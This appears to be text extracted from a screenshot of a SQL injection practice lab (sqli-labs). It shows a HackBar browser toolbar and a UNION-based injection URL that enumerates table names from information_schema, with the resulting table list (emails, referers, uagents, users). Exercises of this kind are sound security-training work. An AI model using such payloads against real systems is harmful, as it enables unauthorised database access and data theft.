 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'--+